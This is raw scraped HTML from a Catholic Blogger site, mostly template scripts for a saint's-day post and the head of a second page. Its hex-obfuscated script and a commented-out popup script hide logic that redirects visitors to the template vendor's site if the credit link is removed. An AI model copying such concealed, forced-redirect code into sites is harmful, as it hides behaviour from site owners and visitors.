7","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6NQrSYmEAO1bS3ryl-cG3m_kluHA:1768376588913';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/09/pope-saint-cornelius.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/09/pope-saint-cornelius.html', 'canonicalUrl': 'https://www.gotomary.com/2017/09/pope-saint-cornelius.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6357273287137247852/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6357273287137247852', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s72-c/PopeCorneliusOutsideTheWalls.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg', 'pageName': 'Pope Saint Cornelius', 'pageTitle': 'Go to Mary: Pope Saint Cornelius', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pope Saint Cornelius', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6fi7G1ZildSof5KQQC2S557fj3brOnb0GElyySWDT0ec7JdOYyzmS1PBj7cHvK_dIY4-RxwZQ2szDib0nUnpo8lEFBTTbfRW-kWpl6V6Qignm2KrqXSnAuRaOZZxH_HjDKwtUueZQt0/s1600/PopeCorneliusOutsideTheWalls.jpg', 'url': 'https://www.gotomary.com/2017/09/pope-saint-cornelius.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6357273287137247852}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/09/feast-of-cross.html
body_size: 52576
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/09/feast-of-cross.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/8088551930825707548/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/09/feast-of-cross.html' property='og:url'/>
<meta content='Feast of the Cross' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/w1200-h630-p-k-no-nu/Feast_of_the_Cross.jpg' property='og:image'/>
<title>
Feast of the Cross - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Feast of the Cross' property='og:title'/>
<meta content='https://www.gotomary.com/2017/09/feast-of-cross.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Feast of the Cross' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgo3l9Sajy28ugFORonYQ_BJSKa3VWHZbvUepH25Ol9PZiH3pfBru8V1oxnGDBD85wIaEJSRQJzPo-gaQ_qvg4e2Gd2k5sop1ilDOkZTjUbfHfzhKmS385ufpKNhUO2vYT51kKn2Uv0TSD/s320/Feast_of_the_Cross.jpg' name='twitter:image'/>
<meta content='Feast of the Cross' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
